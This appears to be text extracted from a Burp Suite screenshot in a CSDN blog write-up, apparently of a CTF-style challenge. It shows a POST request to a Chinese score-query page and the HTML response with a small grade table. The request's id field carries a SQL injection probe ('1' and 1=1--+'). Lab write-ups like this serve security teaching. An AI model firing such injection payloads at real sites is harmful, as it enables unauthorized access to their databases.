 Go
Cancel
<
>
Target: http://123.206.87.240:8
Request
Raw
Params
Headers
Hex
POST /chengjidan/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/chengjidan/index.php
Upgrade-Insecure-Requests: 1
id=1' and 1=1--+
Response
Raw
Headers
Hex
HTML
Render
font-size: 24px;
margin: 1em auto;
}
th,td {
padding: .65em;
}
th {
background: #9E9E9E;
border: 1px solid #777;
color: #000;
}
td {
border: 1px solid#777;
}
form {
text-align:center;
}
</style>
</head>
<body>
<h2 style='text-align:center;'>成绩查询</h2>
<form action='index.php' method='post'>
<input style='width:300px;height:40px;font-size:18px;' type='text' name='id'
placeholder='1,2,3...'/><br><br><br><br><br>
<input style='width:100px;height:40px;' type='submit' value='Submit'/>
</form>
<table>
<caption>龙龙龙的成绩单</caption>
<thead>
<tr>
<th>Math
<th>English
<th>Chinese
</thead>
<tbody>
<tr>
<td>60<td>60<td>70</tbody>
</table></body>
</html>
https://blog.csdn.net/weixin_39190897